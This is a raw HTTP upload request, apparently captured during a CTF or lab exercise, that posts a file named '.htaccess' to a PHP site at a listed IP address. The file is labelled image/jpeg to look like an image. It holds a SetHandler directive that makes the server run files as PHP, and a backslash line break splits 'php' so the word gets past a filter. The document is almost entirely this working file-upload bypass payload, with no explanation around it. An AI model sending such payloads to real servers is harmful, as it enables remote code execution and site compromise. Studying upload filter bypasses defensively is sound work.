 POST /index.php HTTP/1.1
Host: 129.204.21.115
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101 Firefox/75.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------224469755640457978002939925166
Content-Length: 395
Origin: http://129.204.21.115
Connection: close
Referer: http://129.204.21.115/index.php
Upgrade-Insecure-Requests: 1
-----------------------------224469755640457978002939925166
Content-Disposition: form-data; name="fileUpload"; filename=".htaccess"
Content-Type: image/jpeg
SetHandler application/x-httpd-p\
hp
-----------------------------224469755640457978002939925166
Content-Disposition: form-data; name="upload"
submit
-----------------------------224469755640457978002939925166--